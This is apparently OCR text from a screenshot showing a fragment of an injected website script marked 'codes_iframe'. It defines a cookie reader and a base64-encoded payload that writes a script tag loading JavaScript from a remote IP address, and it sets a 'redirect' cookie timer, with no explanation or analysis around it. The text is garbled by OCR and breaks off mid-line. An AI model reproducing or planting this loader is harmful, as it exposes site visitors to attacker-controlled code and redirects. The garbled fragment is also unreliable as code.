
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne